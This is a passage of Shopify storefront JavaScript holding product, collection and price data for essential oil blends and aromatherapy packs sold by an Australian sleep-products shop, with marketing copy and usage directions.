Oil\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eLavender essential oil gently cools and calms our spirits. A medicine cabinet in a bottle, Lavender is a must for the first aid kit. Lavender essential oil is popular for its relaxing and healing qualities, and has been known to improve sleep and general wellbeing.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrankincense Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eFrankincense helps to overcome nervous fatigue and silence a busy mind, encouraging us to reflect on the past and seek clear inspiration for the future. Praised in meditation rituals, Frankincense helps deepen the breath and still our minds.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemon Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLike a burst of sunshine through the clouds, fresh and clean, Lemon essential oil is brimming with vitality. The aroma of lemon conjures up thoughts of cleansing, detoxifying and clearing. It is a lovely stimulating oil that can help clear emotional overload and revive fatigued spirits.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemongrass Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLemongrass, the aromatic alarm clock! Imparting a spark of joy to the atmosphere and reminds us of the simple pleasures in life. Lemongrass is a versatile essential oil, with antibacterial, antiseptic, anti-fungal and anti-inflammatory properties.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSweet Orange Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eInstilling a sense of joy and positivity, Sweet Orange essential oil is an excellent oil to diffuse to boost your mood and encourage relaxation. It's perfect to freshen up a room or on dreary cold mornings when you need an extra push to get outside.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil), Lavandula angustifolia (Lavender Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrankincense Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eBoswellia serrata (Frankincense Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemon Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus limon (Lemon oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemongrass Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eCymbopogon citratus (Lemongrass oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSweet Orange Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus sinensis (Sweet Orange Oil)\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7730523013307][1].variants.find(item => item.id.toString() == "43877472665787").variantPrice = '$54.99';
          jsonData[7730523013307][1].variants.find(item => item.id.toString() == "43877472665787").variantComparePrice = '';
          jsonData[7730523013307][1].variants.find(item => item.id.toString() == "43877472665787").variantPriceWithCurrency = '$54.99 AUD';
          jsonData[7730523013307][1].variants.find(item => item.id.toString() == "43877472665787").variantComparePriceWithCurrency = '';
          jsonData[7730523013307][1].variants.find(item => item.id.toString() == "43877472665787").eoshVariantPrice = '54';
        
      
      jsonData[7657592127675] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":290015412411,"handle":"bestselling-sleep-products","updated_at":"2026-01-29T23:18:50+11:00","published_at":"2022-08-28T18:50:12+10:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":""},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":291094233275,"handle":"sleep-products","title":"New Sleep Technology \u0026 Sleep Wellness","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-09-24T13:02:31+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657592127675,"title":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml","handle":"eco-calm-destress-essential-oil-blend-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eMelt away your stress.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur Calm \u0026amp; Destress Blend has been specially formulated with Orange, Patchouli \u0026amp; Sandalwood essential oils to help ease the stresses of daily life, and bring calm to the mind and body. Sit back, relax and unwind.\u003c\/p\u003e\n\u003cli\u003eReady made balanced blend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eBring calm to mind \u0026amp; body.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGrounding \u0026amp; relaxing.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCitrus sinensis (Sweet Orange Oil), Citrus aurantium amara (Bitter Orange Oil), Pogostemon cablin (Patchouli Oil), Santalum spicatum (Sandalwood Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 6-8 drops of your Calm \u0026amp; Destress essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ePlace 1 drop on your pillow before you go to sleep.\u003c\/p\u003e","published_at":"2022-09-15T16:05:23+10:00","created_at":"2022-09-15T16:02:05+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":1699,"price_min":1699,"price_max":1699,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379301253307,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECABCD","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml","public_title":null,"options":["Default Title"],"price":1699,"weight":300,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048059357","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend_720x_064cbd20-950f-4b96-bcad-b02f0776489c.webp?v=1768280608","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-V08_720x_826f9bd9-b996-489c-955f-6da195cb1c45.webp?v=1768280607"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609","options":["Title"],"media":[{"alt":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml - Sleep Dreams","id":25891247521979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/new-calm-and-destress_2048x_58aa86c5-0764-461a-9cf1-fd0b4056ec2a.webp?v=1768280609","width":1200},{"alt":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml - Sleep Dreams","id":25891247456443,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend2_720x_527e78a4-ca1d-4caa-9328-5438abfcb1e5.webp?v=1768280611","width":720},{"alt":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml - Sleep Dreams","id":25891247423675,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend_720x_064cbd20-950f-4b96-bcad-b02f0776489c.webp?v=1768280608"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-Essential-Oil-Blend_720x_064cbd20-950f-4b96-bcad-b02f0776489c.webp?v=1768280608","width":720},{"alt":"Eco. Calm \u0026 Destress Essential Oil Blend - 10ml - Sleep Dreams","id":25891247489211,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-V08_720x_826f9bd9-b996-489c-955f-6da195cb1c45.webp?v=1768280607"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Calm-_-Destress-V08_720x_826f9bd9-b996-489c-955f-6da195cb1c45.webp?v=1768280607","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eMelt away your stress.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur Calm \u0026amp; Destress Blend has been specially formulated with Orange, Patchouli \u0026amp; Sandalwood essential oils to help ease the stresses of daily life, and bring calm to the mind and body. Sit back, relax and unwind.\u003c\/p\u003e\n\u003cli\u003eReady made balanced blend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eBring calm to mind \u0026amp; body.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGrounding \u0026amp; relaxing.\u003c\/li\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCitrus sinensis (Sweet Orange Oil), Citrus aurantium amara (Bitter Orange Oil), Pogostemon cablin (Patchouli Oil), Santalum spicatum (Sandalwood Oil)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 6-8 drops of your Calm \u0026amp; Destress essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBath:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 2-3 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePillow:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ePlace 1 drop on your pillow before you go to sleep.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657592127675][1].variants.find(item => item.id.toString() == "43379301253307").variantPrice = '$16.99';
          jsonData[7657592127675][1].variants.find(item => item.id.toString() == "43379301253307").variantComparePrice = '';
          jsonData[7657592127675][1].variants.find(item => item.id.toString() == "43379301253307").variantPriceWithCurrency = '$16.99 AUD';
          jsonData[7657592127675][1].variants.find(item => item.id.toString() == "43379301253307").variantComparePriceWithCurrency = '';
          jsonData[7657592127675][1].variants.find(item => item.id.toString() == "43379301253307").eoshVariantPrice = '16';
        
      
      jsonData[7661011337403] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":290015412411,"handle":"bestselling-sleep-products","updated_at":"2026-01-29T23:18:50+11:00","published_at":"2022-08-28T18:50:12+10:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":""},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":293906776251,"handle":"jet-lag-prevention","title":"Jet Lag Prevention","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-15T09:51:51+11:00","sort_order":"manual","template_suffix":"jet-lag","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":294538379451,"handle":"relaxation-for-sleep","title":"Relaxation For Sleep","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-23T20:41:24+11:00","sort_order":"manual","template_suffix":"relaxation","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147607227,"handle":"shift-work","title":"Shift Work","updated_at":"2026-01-30T08:45:06+11:00","body_html":"","published_at":"2022-12-17T20:39:09+11:00","sort_order":"manual","template_suffix":"shift-workers","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147508923,"handle":"sleep-disorders","title":"Sleep Disorders","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-12-17T19:43:04+11:00","sort_order":"manual","template_suffix":"sleep-problems","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"},{"id":290337259707,"handle":"sleep-gifts","title":"Sleep Gifts","updated_at":"2026-01-30T08:45:04+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIs there someone you know who has trouble sleeping at night? Looking for thoughtful gift ideas to help them sleep better? Many people need better sleep because it is affecting their health negatively. A lack of sleep can make it challenging for new parents to function effectively. Others, however, are simply huge fans of bed and could compete for the title of Australia's biggest sleep lover. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNo matter what kind of sleeper you know or how they feel about sleep, we have a handpicked collection of gifts that will help them to get a good night's sleep.\u003c\/p\u003e","published_at":"2022-09-05T15:23:37+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"gifts"}],"published_scope":"web"},{"id":292643307707,"handle":"vegan-friendly-sleep-aids","title":"Vegan Friendly Sleep Aids","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eLooking for vegan sleep aids? Our collection of vegan friendly sleep products is hand selected to help you sleep soundly and comfortably knowing the products are genuine. Vegan or not, we believe that everyone deserves a good night's sleep especially knowing there's no hidden nasties inside. You can also shop for products \"\u003ca href=\"https:\/\/sleep-dreams.com.au\/collections\/made-in-australia\" title=\"Made in Australia\"\u003eMade in Australia\u003c\/a\u003e\", to support locals.\u003c\/span\u003e","published_at":"2022-11-13T18:43:07+11:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"vegan friendly"}],"published_scope":"web"}], {"id":7661011337403,"title":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml","handle":"eco-deep-sleep-trio-essential-oil-pack-3x10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eCreate a bedtime ritual.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eA trio of sedative essential oils to help you create a nightly sleep ritual. Ease into relaxation at the end of your day by using these oils to promote a restful and serene atmosphere. Rotate the use of individual oils or be creative and blend them together.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIncludes:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Dream Drops Blend, Lavender Essential Oil and Sleep Blend.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDream Drops Essential Oil Blend: \u003c\/strong\u003eA restful blend of Lavender, Geranium \u0026amp; Ylang Ylang, designed to ease into a restful nights sleep.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil: \u003c\/strong\u003eA light floral aroma, well known for its relaxing and healing qualities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSleep Essential Oil Blend: \u003c\/strong\u003eBe soothed to sleep with ECO.'s Sleep Blend. A combination of Mandarin, Lavender, Frankincense, Ylang Ylang and Chamomile this blend is formulated to help you relax and unwind.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDream Drops Essential Oil Blend:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil) , Lavandula angustifolia (Lavender Oil) , Pelargonium graveolens (Geranium Oil), Cananga odorata (Ylang Ylang Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil), Lavandula angustifolia (Lavender Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSleep Essential Oil Blend:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus reticulata blanco (Mandarin Oil), Lavandula x intermedia (Lavandin Oil), Boswellia serrata (Frankincense Oil), Lavandula angustifolia (Lavender Oil), Cananga odorata (Ylang Ylang Oil), Anthemis nobilis (Roman Chamomile Oil)\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-09-18T14:58:40+10:00","created_at":"2022-09-18T14:53:05+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","gifts","HomeStock","oborne","stocktake","vegan friendly"],"price":3799,"price_min":3799,"price_max":3799,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43404718276795,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECAKTDSPK","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml","public_title":null,"options":["Default Title"],"price":3799,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048059500","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/DeepSleepTrio_720x_798f1319-dfd1-4de9-9b3c-d73e1a758192.webp?v=1764747099","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Stone-Diffuser-_-Deep-Sleep-Trio-Collection_720x_91cb8b51-ddec-4352-b925-7b28ac5591c2.webp?v=1764747097"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100","options":["Title"],"media":[{"alt":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml - Sleep Dreams","id":25906915705019,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/NEW-Deep-Sleep-Trio2_2048x_b8b32bef-f98d-48e6-90c6-68836c95d102.webp?v=1764747100","width":1200},{"alt":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml - Sleep Dreams","id":25906915672251,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Deep-Sleep-Trio-no-box_720x_5cba9571-89b7-4324-8df9-c94779c2f850.webp?v=1764747096","width":720},{"alt":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml - Sleep Dreams","id":25906915639483,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/DeepSleepTrio_720x_798f1319-dfd1-4de9-9b3c-d73e1a758192.webp?v=1764747099"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/DeepSleepTrio_720x_798f1319-dfd1-4de9-9b3c-d73e1a758192.webp?v=1764747099","width":720},{"alt":"Eco. Deep Sleep Trio Essential Oil Pack - 3x10ml - Sleep 